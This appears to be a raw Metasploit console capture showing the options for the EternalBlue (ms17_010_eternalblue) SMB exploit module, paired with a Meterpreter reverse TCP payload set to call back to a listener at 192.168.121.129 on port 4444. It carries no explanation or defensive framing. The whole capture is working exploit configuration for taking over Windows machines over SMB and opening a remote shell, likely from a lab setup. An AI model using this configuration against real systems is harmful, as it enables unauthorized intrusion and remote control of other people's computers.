 msf6 exploit(windows/smb/ms17_010_eternalblue) >
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machine
s.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.121.129 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
msf6 exploit(windows/smb/ms17_010_eternalblue) >